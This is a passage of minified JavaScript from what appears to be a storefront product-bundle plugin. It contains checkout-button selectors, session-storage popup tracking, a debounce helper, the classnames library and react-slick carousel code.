instanceof Element?e:e?document.querySelector(e):null;return e&&!n?null:n!=null&&n.nextElementSibling?br(r,n==null?void 0:n.nextElementSibling):Sr(r,n==null?void 0:n.parentNode)},qn='[data-ssr-plugin-pdp-checkout-button-list], #product-form-main-product-info.shopline-product-form .product-form__buttons, .shopline-product-form[id^="product-form-template--product"]:not([id$="float"]) .form__buttons';function Gn(r){const e=[];return document.querySelectorAll(qn).forEach(n=>{const i=n.closest(".display-none-tablet");i?e.push(i):n!=null&&n.offsetParent&&e.push(n)}),e.map((n,i)=>yt({id:`bundle-popup-${r}-${i}`,className:`bundle-popup-root popup-id-${r} notranslate`},n))}const Wt='[data-ssr-plugin-pdp-checkout-button-list], #product-form-main-product-info.shopline-product-form .product-form__buttons, .shopline-product-form[id^="product-form-template--product"]:not([id$="float"]) .form__buttons',qt='#Quantity-Form-main-product-info, [id^="Quantity-Form-"], .product-detail__quantity-selector';function Fn(r,e){var t;if(e){const a=[];return document.querySelectorAll(Wt).forEach(o=>{const l=o.closest(".display-none-tablet");l?a.push(l):o!=null&&o.offsetParent&&a.push(o)}),a==null?void 0:a.map((o,l)=>yt({id:`bundle-addOns-${r}-${l}`,className:`bundle-addOns-root addOns-id-${r} notranslate`},o))}let n=document.querySelector(Wt);const i=(t=n==null?void 0:n.closest)==null?void 0:t.call(n,".display-none-tablet");if(i?n=i:n!=null&&n.offsetParent||(n=null),r===ve.SINGLE||r===ve.SLIDE){const a=[...document.querySelectorAll(".sales-bundle-addons__app-block")];return dr()&&(a==null?void 0:a.length)?a.map((o,l)=>wr({id:`bundle-addOns-${r}-${l}`},o)):[$e({id:`bundle-addOns-${r}-${0}`,className:`bundle-addOns-root addOns-id-${r} notranslate`},n||qt)]}return n?[yt({id:`bundle-addOns-${r}-${0}`,className:`bundle-addOns-root addOns-id-${r} notranslate`},n)]:[$e({id:`bundle-addOns-${r}-${0}`,className:`bundle-addOns-root addOns-id-${r} notranslate`},qt)]}var _r=function(){function r(e){dn(this,r),fn(this,"storageService",void 0),this.storageService=e}return cn(r,[{key:"set",value:function(n){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};try{var t=Ht({},i);this.storageService.setItem(n,JSON.stringify(t))}catch(a){}}},{key:"get",value:function(n){var i={};try{var t=JSON.parse(this.storageService.getItem(n));t&&(i=Ht({},t))}catch(a){}return i}},{key:"removeJsonKey",value:function(n,i){var t=this.get(n);t&&n in t&&(delete t[i],this.set(n,t))}},{key:"remove",value:function(){for(var n=this,i=arguments.length,t=new Array(i),a=0;a<i;a++)t[a]=arguments[a];t.forEach(function(o){return n.storageService.removeItem(o)})}},{key:"clear",value:function(){this.storageService.clear()}}]),r}();new _r(window.localStorage);var Or=new _r(window.sessionStorage);const Pr="m_bundle_plugin_session";var Tt=(r=>(r.POPUP_PUSH_FREQUENCY="popup_push_frequency",r))(Tt||{});function ja(r){r===fr.ONLY_ONE&&Or.set(Pr,{[Tt.POPUP_PUSH_FREQUENCY]:1})}function Un(r,e){return r&&e?r===fr.ONLY_ONE?!Or.get(Pr)[Tt.POPUP_PUSH_FREQUENCY]:!0:!1}var kr={},Tr={},Xe={},Er={};(function(r){Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var e={animating:!1,autoplaying:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,dragging:!1,edgeDragged:!1,initialized:!1,lazyLoadedList:[],listHeight:null,listWidth:null,scrolling:!1,slideCount:null,slideHeight:null,slideWidth:null,swipeLeft:null,swiped:!1,swiping:!1,touchObject:{startX:0,startY:0,curX:0,curY:0},trackStyle:{},trackWidth:0,targetSlide:0};r.default=e})(Er);var Bn="Expected a function",Gt=0/0,Qn="[object Symbol]",Yn=/^\s+|\s+$/g,Vn=/^[-+]0x[0-9a-f]+$/i,Kn=/^0b[01]+$/i,Xn=/^0o[0-7]+$/i,Zn=parseInt,Jn=typeof Me=="object"&&Me&&Me.Object===Object&&Me,ei=typeof self=="object"&&self&&self.Object===Object&&self,ti=Jn||ei||Function("return this")(),ri=Object.prototype,ni=ri.toString,ii=Math.max,oi=Math.min,rt=function(){return ti.Date.now()};function ai(r,e,n){var i,t,a,o,l,s,h=0,p=!1,u=!1,E=!0;if(typeof r!="function")throw new TypeError(Bn);e=Ft(e)||0,mt(n)&&(p=!!n.leading,u="maxWait"in n,a=u?ii(Ft(n.maxWait)||0,e):a,E="trailing"in n?!!n.trailing:E);function w(j){var A=i,F=t;return i=t=void 0,h=j,o=r.apply(F,A),o}function y(j){return h=j,l=setTimeout(R,e),p?w(j):o}function T(j){var A=j-s,F=j-h,g=e-A;return u?oi(g,a-F):g}function C(j){var A=j-s,F=j-h;return s===void 0||A>=e||A<0||u&&F>=a}function R(){var j=rt();if(C(j))return v(j);l=setTimeout(R,T(j))}function v(j){return l=void 0,E&&i?w(j):(i=t=void 0,o)}function x(){l!==void 0&&clearTimeout(l),h=0,i=s=t=l=void 0}function I(){return l===void 0?o:v(rt())}function N(){var j=rt(),A=C(j);if(i=arguments,t=this,s=j,A){if(l===void 0)return y(s);if(u)return l=setTimeout(R,e),w(s)}return l===void 0&&(l=setTimeout(R,e)),o}return N.cancel=x,N.flush=I,N}function mt(r){var e=typeof r;return!!r&&(e=="object"||e=="function")}function li(r){return!!r&&typeof r=="object"}function si(r){return typeof r=="symbol"||li(r)&&ni.call(r)==Qn}function Ft(r){if(typeof r=="number")return r;if(si(r))return Gt;if(mt(r)){var e=typeof r.valueOf=="function"?r.valueOf():r;r=mt(e)?e+"":e}if(typeof r!="string")return r===0?r:+r;r=r.replace(Yn,"");var n=Kn.test(r);return n||Xn.test(r)?Zn(r.slice(2),n?2:8):Vn.test(r)?Gt:+r}var ui=ai,Ee={exports:{}};/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/(function(r){(function(){var e={}.hasOwnProperty;function n(){for(var a="",o=0;o<arguments.length;o++){var l=arguments[o];l&&(a=t(a,i(l)))}return a}function i(a){if(typeof a=="string"||typeof a=="number")return a;if(typeof a!="object")return"";if(Array.isArray(a))return n.apply(null,a);if(a.toString!==Object.prototype.toString&&!a.toString.toString().includes("[native code]"))return a.toString();var o="";for(var l in a)e.call(a,l)&&a[l]&&(o=t(o,l));return o}function t(a,o){return o?a?a+" "+o:a+o:a}r.exports?(n.default=n,r.exports=n):window.classNames=n})()})(Ee);var k={},Et={};(function(r){Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var e=n(pe);function n(t){return t&&t.__esModule?t:{default:t}}var i={accessibility:!0,adaptiveHeight:!1,afterChange:null,appendDots:function(a){return e.default.createElement("ul",{style:{display:"block"}},a)},arrows:!0,autoplay:!1,autoplaySpeed:3e3,beforeChange:null,centerMode:!1,centerPadding:"50px",className:"",cssEase:"ease",customPaging:function(a){return e.default.createElement("button",null,a+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:null,nextArrow:null,onEdge:null,onInit:null,onLazyLoadError:null,onReInit:null,pauseOnDotsHover:!1,pauseOnFocus:!1,pauseOnHover:!0,prevArrow:null,responsive:null,rows:1,rtl:!1,slide:"div",slidesPerRow:1,slidesToScroll:1,slidesToShow:1,speed:500,swipe:!0,swipeEvent:null,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,waitForAnimate:!0,asNavFor:null};r.default=i})(Et);Object.defineProperty(k,"__esModule",{value:!0});k.checkSpecKeys=k.checkNavigable=k.changeSlide=k.canUseDOM=k.canGoNext=void 0;k.clamp=Lr;k.extractObject=void 0;k.filterSettings=Pi;k.validSettings=k.swipeStart=k.swipeMove=k.swipeEnd=k.slidesOnRight=k.slidesOnLeft=k.slideHandler=k.siblingDirection=k.safePreventDefault=k.lazyStartIndex=k.lazySlidesOnRight=k.lazySlidesOnLeft=k.lazyEndIndex=k.keyHandler=k.initializedState=k.getWidth=k.getTrackLeft=k.getTrackCSS=k.getTrackAnimateCSS=k.getTotalSlides=k.getSwipeDirection=k.getSlideCount=k.getRequiredLazySlides=k.getPreClones=k.getPostClones=k.getOnDemandLazySlides=k.getNavigableIndexes=k.getHeight=void 0;var ci=Cr(pe),di=Cr(Et);function Cr(r){return r&&r.__esModule?r:{default:r}}function Te(r){return Te=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Te(r)}function Ut(r,e){var n=Object.keys(r);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(r);e&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})),n.push.apply(n,i)}return n}function Y(r){for(var e=1;e<arguments.length;e++){var n=arguments[e]!=null?arguments[e]:{};e%2?Ut(Object(n),!0).forEach(function(i){fi(r,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(n)):Ut(Object(n)).forEach(function(i){Object.defineProperty(r,i,Object.getOwnPropertyDescriptor(n,i))})}return r}function fi(r,e,n){return e=pi(e),e in r?Object.defineProperty(r,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):r[e]=n,r}function pi(r){var e=hi(r,"string");return Te(e)=="symbol"?e:String(e)}function hi(r,e){if(Te(r)!="object"||!r)return r;var n=r[Symbol.toPrimitive];if(n!==void 0){var i=n.call(r,e||"default");if(Te(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(e==="string"?String:Number)(r)}function Lr(r,e,n){return Math.max(e,Math.min(r,n))}var ye=k.safePreventDefault=function(e){var n=["onTouchStart","onTouchMove","onWheel"];n.includes(e._reactName)||e.preventDefault()},Mr=k.getOnDemandLazySlides=function(e){for(var n=[],i=xr(e),t=jr(e),a=i;a<t;a++)e.lazyLoadedList.indexOf(a)<0&&n.push(a);return n};k.getRequiredLazySlides=function(e){for(var n=[],i=xr(e),t=jr(e),a=i;a<t;a++)n.push(a);return n};var xr=k.lazyStartIndex=function(e){return e.currentSlide-vi(e)},jr=k.lazyEndIndex=function(e){return e.currentSlide+yi(e)},vi=k.lazySlidesOnLeft=function(e){return e.centerMode?Math.floor(e.slidesToShow/2)+(parseInt(e.centerPadding)>0?1:0):0},yi=k.lazySlidesOnRight=function(e){return e.centerMode?Math.floor((e.slidesToShow-1)/2)+1+(parseInt(e.centerPadding)>0?1:0):e.slidesToShow},gt=k.getWidth=function(e){return e&&e.offsetWidth||0},Rr=k.getHeight=function(e){return e&&e.offsetHeight||0},Nr=k.getSwipeDirection=function(e){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1,i,t,a,o;return i=e.startX-e.curX,t=e.startY-e.curY,a=Math.atan2(t,i),o=Math.round(a*180/Math.PI),o<0&&(o=360-Math.abs(o)),o<=45&&o>=0||o<=360&&o>=315?"left":o>=135&&o<=225?"right":n===!0?o>=35&&o<=135?"up":"down":"vertical"},zr=k.canGoNext=function(e){var n=!0;return e.infinite||(e.centerMode&&e.currentSlide>=e.slideCount-1||e.slideCount<=e.slidesToShow||e.currentSlide>=e.slideCount-e.slidesToShow)&&(n=!1),n};k.extractObject=function(e,n){var i={};return n.forEach(function(t){return i[t]=e[t]}),i};k.initializedState=function(e){var n=ci.default.Children.count(e.children),i=e.listRef,t=Math.ceil(gt(i)),a=e.trackRef&&e.trackRef.node,o=Math.ceil(gt(a)),l;if(e.vertical)l=t;else{var s=e.centerMode&&parseInt(e.centerPadding)*2;typeof e.centerPadding=="string"&&e.centerPadding.slice(-1)==="%"&&(s*=t/100),l=Math.ceil((t-s)/e.slidesToShow)}var h=i&&Rr(i.querySelector('[data-index="0"]')),p=h*e.slidesToShow,u=e.currentSlide===void 0?e.initialSlide:e.currentSlide;e.rtl&&e.currentSlide===void 0&&(u=n-1-e.initialSlide);var E=e.lazyLoadedList||[],w=Mr(Y(Y({},e),{},{currentSlide:u,lazyLoadedList:E}));E=E.concat(w);var y={slideCount:n,slideWidth:l,listWidth:t,trackWidth:o,currentSlide:u,slideHeight:h,listHeight:p,lazyLoadedList:E};return e.autoplaying===null&&e.autoplay&&(y.autoplaying="playing"),y};k.slideHandler=function(e){var n=e.waitForAnimate,i=e.animating,t=e.fade,a=e.infinite,o=e.index,l=e.slideCount,s=e.lazyLoad,h=e.currentSlide,p=e.centerMode,u=e.slidesToScroll,E=e.slidesToShow,w=e.useCSS,y=e.lazyLoadedList;if(n&&i)return{};var T=o,C,R,v,x={},I={},N=a?o:Lr(o,0,l-1);if(t){if(!a&&(o<0||o>=l))return{};o<0?T=o+l:o>=l&&(T=o-l),s&&y.indexOf(T)<0&&(y=y.concat(T)),x={animating:!0,currentSlide:T,lazyLoadedList:y,targetSlide:T},I={animating:!1,targetSlide:T}}else C=T,T<0?(C=T+l,a?l%u!==0&&(C=l-l%u):C=0):!zr(e)&&T>h?T=C=h:p&&T>=l?(T=a?l:l-1,C=a?0:l-1):T>=l&&(C=T-l,a?l%u!==0&&(C=0):C=l-E),!a&&T+E>=l&&(C=l-E),R=We(Y(Y({},e),{},{slideIndex:T})),v=We(Y(Y({},e),{},{slideIndex:C})),a||(R===v&&(T=C),R=v),s&&(y=y.concat(Mr(Y(Y({},e),{},{currentSlide:T})))),w?(x={animating:!0,currentSlide:C,trackStyle:Ir(Y(Y({},e),{},{left:R})),lazyLoadedList:y,targetSlide:N},I={animating:!1,currentSlide:C,trackStyle:Ae(Y(Y({},e),{},{left:v})),swipeLeft:null,targetSlide:N}):x={currentSlide:C,trackStyle:Ae(Y(Y({},e),{},{left:v})),lazyLoadedList:y,targetSlide:N};return{state:x,nextState:I}};k.changeSlide=function(e,n){var i,t,a,o,l,s=e.slidesToScroll,h=e.slidesToShow,p=e.slideCount,u=e.currentSlide,E=e.targetSlide,w=e.lazyLoad,y=e.infinite;if(o=p%s!==0,i=o?0:(p-u)%s,n.message==="previous")a=i===0?s:h-i,l=u-a,w&&!y&&(t=u-a,l=t===-1?p-1:t),y||(l=E-s);else if(n.message==="next")a=i===0?s:i,l=u+a,w&&!y&&(l=(u+s)%p+i),y||(l=E+s);else if(n.message==="dots")l=n.index*n.slidesToScroll;else if(n.message==="children"){if(l=n.index,y){var T=Si(Y(Y({},e),{},{targetSlide:l}));l>n.currentSlide&&T==="left"?l=l-p:l<n.currentSlide&&T==="right"&&(l=l+p)}}else n.message==="index"&&(l=Number(n.index));return l};k.keyHandler=function(e,n,i){return e.target.tagName.match("TEXTAREA|INPUT|SELECT")||!n?"":e.keyCode===37?i?"next":"previous":e.keyCode===39?i?"previous":"next":""};k.swipeStart=function(e,n,i){return e.target.tagName==="IMG"&&ye(e),!n||!i&&e.type.indexOf("mouse")!==-1?"":{dragging:!0,touchObject:{startX:e.touches?e.touches[0].pageX:e.clientX,startY:e.touches?e.touches[0].pageY:e.clientY,curX:e.touches?e.touches[0].pageX:e.clientX,curY:e.touches?e.touches[0].pageY:e.clientY}}};k.swipeMove=function(e,n){var i=n.scrolling,t=n.animating,a=n.vertical,o=n.swipeToSlide,l=n.verticalSwiping,s=n.rtl,h=n.currentSlide,p=n.edgeFriction,u=n.edgeDragged,E=n.onEdge,w=n.swiped,y=n.swiping,T=n.slideCount,C=n.slidesToScroll,R=n.infinite,v=n.touchObject,x=n.swipeEvent,I=n.listHeight,N=n.listWidth;if(!i){if(t)return ye(e);a&&o&&l&&ye(e);var j,A={},F=We(n);v.curX=e.touches?e.touches[0].pageX:e.clientX,v.curY=e.touches?e.touches[0].pageY:e.clientY,v.swipeLength=Math.round(Math.sqrt(Math.pow(v.curX-v.startX,2)));var g=Math.round(Math.sqrt(Math.pow(v.curY-v.startY,2)));if(!l&&!y&&g>10)return{scrolling:!0};l&&(v.swipeLength=g);var _=(s?-1:1)*(v.curX>v.startX?1:-1);l&&(_=v.curY>v.startY?1:-1);var O=Math.ceil(T/C),M=Nr(n.touchObject,l),b=v.swipeLength;return R||(h===0&&(M==="right"||M==="down")||h+1>=O&&(M==="left"||M==="up")||!zr(n)&&(M==="left"||M==="up"))&&(b=v.swipeLength*p,u===!1&&E&&(E(M),A.edgeDragged=!0)),!w&&x&&(x(M),A.swiped=!0),a?j=F+b*(I/N)*_:s?j=F-b*_:j=F+b*_,l&&(j=F+b*_),A=Y(Y({},A),{},{touchObject:v,swipeLeft:j,trackStyle:Ae(Y(Y({},n),{},{left:j}))}),Math.abs(v.curX-v.startX)<Math.abs(v.curY-v.startY)*.8||v.swipeLength>10&&(A.swiping=!0,ye(e)),A}};k.swipeEnd=function(e,n){var i=n.dragging,t=n.swipe,a=n.touchObject,o=n.listWidth,l=n.touchThreshold,s=n.verticalSwiping,h=n.listHeight,p=n.swipeToSlide,u=n.scrolling,E=n.onSwipe,w=n.targetSlide,y=n.currentSlide,T=n.infinite;if(!i)return t&&ye(e),{};var C=s?h/l:o/l,R=Nr(a,s),v={dragging:!1,edgeDragged:!1,scrolling:!1,swiping:!1,swiped:!1,swipeLeft:null,touchObject:{}};if(u||!a.swipeLength)return v;if(a.swipeLength>C){ye(e),E&&E(R);var x,I,N=T?y:w;switch(R){case"left":case"up":I=N+Qt(n),x=p?Bt(n,I):I,v.currentDirection=0;break;case"right":case"down":I=N-Qt(n),x=p?Bt(n,I):I,v.currentDirection=1;break;default:x=N}v.triggerSlideHandler=x}else{var j=We(n);v.trackStyle=Ir(Y(Y({},n),{},{left:j}))}return v};var mi=k.getNavigableIndexes=function(e){for(var n=e.infinite?e.slideCount*2:e.slideCount,i=e.infinite?e.slidesToShow*-1:0,t=e.infinite?e.slidesToShow*-1:0,a=[];i<n;)a.push(i),i=t+e.slidesToScroll,t+=Math.min(e.slidesToScroll,e.slidesToShow);return a},Bt=k.checkNavigable=function(e,n){var i=mi(e),t=0;if(n>i[i.length-1])n=i[i.length-1];else for(var a in i){if(n<i[a]){n=t;break}t=i[a]}return n},Qt=k.getSlideCount=function(e){var n=e.centerMode?e.slideWidth*Math.floor(e.slidesToShow/2):0;if(e.swipeToSlide){var i,t=e.listRef,a=t.querySelectorAll&&t.querySelectorAll(".slick-slide")||[];if(Array.from(a).every(function(s){if(e.vertical){if(s.offsetTop+Rr(s)/2>e.swipeLeft*-1)return i=s,!1}else if(s.offsetLeft-n+gt(s)/2>e.swipeLeft*-1)return i=s,!1;return!0}),!i)return 0;var o=e.rtl===!0?e.slideCount-e.currentSlide:e.currentSlide,l=Math.abs(i.dataset.index-o)||1;return l}else return e.slidesToScroll},Ct=k.checkSpecKeys=function(e,n){return n.reduce(function(i,t){return i&&e.hasOwnProperty(t)},!0)?null:window.__sl_console__.error("Keys Missing:",e)},Ae=k.getTrackCSS=function(e){Ct(e,["left","variableWidth","slideCount","slidesToShow","slideWidth"]);var n,i,t=e.slideCount+2*e.slidesToShow;e.vertical?i=t*e.slideHeight:n=bi(e)*e.slideWidth;var a={opacity:1,transition:"",WebkitTransition:""};if(e.useTransform){var o=e.vertical?"translate3d(0px, "+e.left+"px, 0px)":"translate3d("+e.left+"px, 0px, 0px)",l=e.vertical?"translate3d(0px, "+e.left+"px, 0px)":"translate3d("+e.left+"px, 0px, 0px)",s=e.vertical?"translateY("+e.left+"px)":"translateX("+e.left+"px)";a=Y(Y({},a),{},{WebkitTransform:o,transform:l,msTransform:s})}else e.vertical?a.top=e.left:a.left=e.left;return e.fade&&(a={opacity:1}),n&&(a.width=n),i&&(a.height=i),window&&!window.addEventListener&&window.attachEvent&&(e.vertical?a.marginTop=e.left+"px":a.marginLeft=e.left+"px"),a},Ir=k.getTrackAnimateCSS=function(e){Ct(e,["left","variableWidth","slideCount","slidesToShow","slideWidth","speed","cssEase"]);var n=Ae(e);return e.useTransform?(n.WebkitTransition="-webkit-transform "+e.speed+"ms "+e.cssEase,n.transition="transform "+e.speed+"ms "+e.cssEase):e.vertical?n.transition="top "+e.speed+"ms "+e.cssEase:n.transition="left "+e.speed+"ms "+e.cssEase,n},We=k.getTrackLeft=function(e){if(e.unslick)return 0;Ct(e,["slideIndex","trackRef","infinite","centerMode","slideCount","slidesToShow","slidesToScroll","slideWidth","listWidth","variableWidth","slideHeight"]);var n=e.slideIndex,i=e.trackRef,t=e.infinite,a=e.centerMode,o=e.slideCount,l=e.slidesToShow,s=e.slidesToScroll,h=e.slideWidth,p=e.listWidth,u=e.variableWidth,E=e.slideHeight,w=e.fade,y=e.vertical,T=0,C,R,v=0;if(w||e.slideCount===1)return 0;var x=0;if(t?(x=-ze(e),o%s!==0&&n+s>o&&(x=-(n>o?l-(n-o):o%s)),a&&(x+=parseInt(l/2))):(o%s!==0&&n+s>o&&(x=l-o%s),a&&(x=parseInt(l/2))),T=x*h,v=x*E,y?C=n*E*-1+v:C=n*h*-1+T,u===!0){var I,N=i&&i.node;if(I=n+ze(e),R=N&&N.childNodes[I],C=R?R.offsetLeft*-1:0,a===!0){I=t?n+ze(e):n,R=N&&N.children[I],C=0;for(var j=0;j<I;j++)C-=N&&N.children[j]&&N.children[j].offsetWidth;C-=parseInt(e.centerPadding),C+=R&&(p-R.offsetWidth)/2}}return C},ze=k.getPreClones=function(e){return e.unslick||!e.infinite?0:e.variableWidth?e.slideCount:e.slidesToShow+(e.centerMode?1:0)},gi=k.getPostClones=function(e){return e.unslick||!e.infinite?0:e.slideCount},bi=k.getTotalSlides=function(e){return e.slideCount===1?1:ze(e)+e.slideCount+gi(e)},Si=k.siblingDirection=function(e){return e.targetSlide>e.currentSlide?e.targetSlide>e.currentSlide+wi(e)?"left":"right":e.targetSlide<e.currentSlide-_i(e)?"right":"left"},wi=k.slidesOnRight=function(e){var n=e.slidesToShow,i=e.centerMode,t=e.rtl,a=e.centerPadding;if(i){var o=(n-1)/2+1;return parseInt(a)>0&&(o+=1),t&&n%2===0&&(o+=1),o}return t?0:n-1},_i=k.slidesOnLeft=function(e){var n=e.slidesToShow,i=e.centerMode,t=e.rtl,a=e.centerPadding;if(i){var o=(n-1)/2+1;return parseInt(a)>0&&(o+=1),!t&&n%2===0&&(o+=1),o}return t?n-1:0};k.canUseDOM=function(){return!!(typeof window<"u"&&window.document&&window.document.createElement)};var Oi=k.validSettings=Object.keys(di.default);function Pi(r){return Oi.reduce(function(e,n){return r.hasOwnProperty(n)&&(e[n]=r[n]),e},{})}var Ze={};Object.defineProperty(Ze,"__esModule",{value:!0});Ze.Track=void 0;var de=Dr(pe),nt=Dr(Ee.exports),it=k;function Dr(r){return r&&r.__esModule?r:{default:r}}function Se(r){return Se=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Se(r)}function bt(){return bt=Object.assign?Object.assign.bind():function(r){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(r[i]=n[i])}return r},bt.apply(this,arguments)}function ki(r,e){if(!(r instanceof e))throw new TypeError("Cannot call a class as a function")}function Yt(r,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(r,$r(i.key),i)}}function Ti(r,e,n){return e&&Yt(r.prototype,e),n&&Yt(r,n),Object.defineProperty(r,"prototype",{writable:!1}),r}function Ei(r,e){if(typeof e!="function"&&e!==null)throw new TypeError("Super expression must either be null or a function");r.prototype=Object.create(e&&e.prototype,{constructor:{value:r,writable:!0,configurable:!0}}),Object.defineProperty(r,"prototype",{writable:!1}),e&&St(r,e)}function St(r,e){return St=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(i,t){return i.__proto__=t,i},St(r,e)}function Ci(r){var e=Hr();return function(){var i=qe(r),t;if(e){var a=qe(this).constructor;t=Reflect.construct(i,arguments,a)}else t=i.apply(this,arguments);return Li(this,t)}}function Li(r,e){if(e&&(Se(e)==="object"||typeof e=="function"))return e;if(e!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return wt(r)}function wt(r){if(r===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return r}function Hr(){try{var r=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(Hr=function(){return!!r})()}function qe(r){return qe=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(n){return n.__proto__||Object.getPrototypeOf(n)},qe(r)}function Vt(r,e){var n=Object.keys(r);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(r);e&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})),n.push.apply(n,i)}return n}function te(r){for(var e=1;e<arguments.length;e++){var n=arguments[e]!=null?arguments[e]:{};e%2?Vt(Object(n),!0).forEach(function(i){_t(r,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(n)):Vt(Object(n)).forEach(function(i){Object.defineProperty(r,i,Object.getOwnPropertyDescriptor(n,i))})}return r}function _t(r,e,n){return e=$r(e),e in r?Object.defineProperty(r,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):r[e]=n,r}function $r(r){var e=Mi(r,"string");return Se(e)=="symbol"?e:String(e)}function Mi(r,e){if(Se(r)!="object"||!r)return r;var n=r[Symbol.toPrimitive];if(n!==void 0){var i=n.call(r,e||"default");if(Se(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(e==="string"?String:Number)(r)}var ot=function(e){var n,i,t,a,o;e.rtl?o=e.slideCount-1-e.index:o=e.index,t=o<0||o>=e.slideCount,e.centerMode?(a=Math.floor(e.slidesToShow/2),i=(o-e.currentSlide)%e.slideCount===0,o>e.currentSlide-a-1&&o<=e.currentSlide+a&&(n=!0)):n=e.currentSlide<=o&&o<e.currentSlide+e.slidesToShow;var l;e.targetSlide<0?l=e.targetSlide+e.slideCount:e.targetSlide>=e.slideCount?l=e.targetSlide-e.slideCount:l=e.targetSlide;var s=o===l;return{"slick-slide":!0,"slick-active":n,"slick-center":i,"slick-cloned":t,"slick-current":s}},xi=function(e){var n={};return(e.variableWidth===void 0||e.variableWidth===!1)&&(n.width=e.slideWidth),e.fade&&(n.position="relative",e.vertical?n.top=-e.index*parseInt(e.slideHeight):n.left=-e.index*parseInt(e.slideWidth),n.opacity=e.currentSlide===e.index?1:0,n.zIndex=e.currentSlide===e.index?999:998,e.useCSS&&(n.transition="opacity "+e.speed+"ms "+e.cssEase+", visibility "+e.speed+"ms "+e.cssEase)),n},at=function(e,n){return e.key||n},ji=function(e){var n,i=[],t=[],a=[],o=de.default.Children.count(e.children),l=(0,it.lazyStartIndex)(e),s=(0,it.lazyEndIndex)(e);return de.default.Children.forEach(e.children,function(h,p){var u,E={message:"children",index:p,slidesToScroll:e.slidesToScroll,currentSlide:e.currentSlide};!e.lazyLoad||e.lazyLoad&&e.lazyLoadedList.indexOf(p)>=0?u=h:u=de.default.createElement("div",null);var w=xi(te(te({},e),{},{index:p})),y=u.props.className||"",T=ot(te(te({},e),{},{index:p}));if(i.push(de.default.cloneElement(u,{key:"original"+at(u,p),"data-index":p,className:(0,nt.default)(T,y),tabIndex:"-1","aria-hidden":!T["slick-active"],style:te(te({outline:"none"},u.props.style||{}),w),onClick:function(v){u.props&&u.props.onClick&&u.props.onClick(v),e.focusOnSelect&&e.focusOnSelect(E)}})),e.infinite&&e.fade===!1){var C=o-p;C<=(0,it.getPreClones)(e)&&(n=-C,n>=l&&(u=h),T=ot(te(te({},e),{},{index:n})),t.push(de.default.cloneElement(u,{key:"precloned"+at(u,n),"data-index":n,tabIndex:"-1",className:(0,nt.default)(T,y),"aria-hidden":!T["slick-active"],style:te(te({},u.props.style||{}),w),onClick:function(v){u.props&&u.props.onClick&&u.props.onClick(v),e.focusOnSelect&&e.focusOnSelect(E)}}))),n=o+p,n<s&&(u=h),T=ot(te(te({},e),{},{index:n})),a.push(de.default.cloneElement(u,{key:"postcloned"+at(u,n),"data-index":n,tabIndex:"-1",className:(0,nt.default)(T,y),"aria-hidden":!T["slick-active"],style:te(te({},u.props.style||{}),w),onClick:function(v){u.props&&u.props.onClick&&u.props.onClick(v),e.focusOnSelect&&e.focusOnSelect(E)}}))}}),e.rtl?t.concat(i,a).reverse():t.concat(i,a)};Ze.Track=function(r){Ei(n,r);var e=Ci(n);function n(){var i;ki(this,n);for(var t=arguments.length,a=new Array(t),o=0;o<t;o++)a[o]=arguments[o];return i=e.call.apply(e,[this].concat(a)),_t(wt(i),"node",null),_t(wt(i),"handleRef",function(l){i.node=l}),i}return Ti(n,[{key:"render",value:function(){var t=ji(this.props),a=this.props,o=a.onMouseEnter,l=a.onMouseOver,s=a.onMouseLeave,h={onMouseEnter:o,onMouseOver:l,onMouseLeave:s};return de.default.createElement("div",bt({ref:this.handleRef,className:"slick-track",style:this.props.trackStyle},h),t)}}]),n}(de.default.PureComponent);var Je={};function we(r){return we=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},we(r)}Object.defineProperty(Je,"__esModule",{value:!0});Je.Dots=void 0;var je=Ar(pe),Ri=Ar(Ee.exports),Kt=k;function Ar(r){return r&&r.__esModule?r:{default:r}}function Xt(r,e){var n=Object.keys(r);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(r);e&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})),n.push.apply(n,i)}return n}function Ni(r){for(var e=1;e<arguments.length;e++){var 